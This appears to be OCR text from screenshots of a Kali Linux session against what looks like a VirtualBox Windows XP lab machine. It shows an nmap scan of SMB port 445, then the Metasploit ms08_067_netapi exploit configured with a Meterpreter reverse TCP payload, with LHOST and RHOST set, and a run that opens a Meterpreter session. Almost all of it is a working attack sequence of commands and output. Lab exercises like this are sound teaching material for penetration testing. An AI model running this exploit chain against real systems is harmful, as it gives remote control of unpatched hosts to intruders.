 1 2 3 4 2 4:39
kali@kali: ~
File Actions Edit View Help
170 payload/windows/vncinject/reverse_tcp_uuid . normal No VNC Server (Refl
ective Injection), Reverse TCP Stager with UUID Support
msf6 exploit(windows/smb/ms08_067_netapi) > set payload 62
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
45 Windows XP SP3 Italian (NX)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.1.25
lhost => 192.168.1.25
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.1.200
rhost => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.200:1034) at 2024-07-11 04:31:26 -0400
meterpreter > help
Core Commands
kali@kali: ~
File Actions Edit View Help
link/ether 08:00:27:e6:d5:f9 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.25/24 brd 192.168.1.255 scope global noprefixroute eth1
valid_lft forever preferred_lft forever
inet6 fe80::1c51:23f5:630f:711d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.200
PING 192.168.1.200 (192.168.1.200) 56(84) bytes of data.
64 bytes from 192.168.1.200: icmp_seq=1 ttl=128 time=0.642 ms
64 bytes from 192.168.1.200: icmp_seq=2 ttl=128 time=0.576 ms
64 bytes from 192.168.1.200: icmp_seq=3 ttl=128 time=1.00 ms
^C
--- 192.168.1.200 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2058ms
rtt min/avg/max/mdev = 0.576/0.739/1.000/0.186 ms
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -A -p445 192.168.1.200
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-11 04:18 EDT
Nmap scan report for 192.168.1.200
Host is up (0.00072s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds Windows XP microsoft-ds
Service Info: OS: Windows XP; CPE: cpe:/o:microsoft:windows_xp
Host script results:
|_nbstat: NetBIOS name: WINDOWSXP, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:5c:8d:1c (Oracle VirtualBox virtua
l NIC)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -59m59s, deviation: 1h24m51s, median: -1h59m59s
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: windowsxp
| NetBIOS computer name: WINDOWSXP\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-07-11T10:18:37+02:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.81 seconds
┌──(kali㉿kali)-[~]
└─$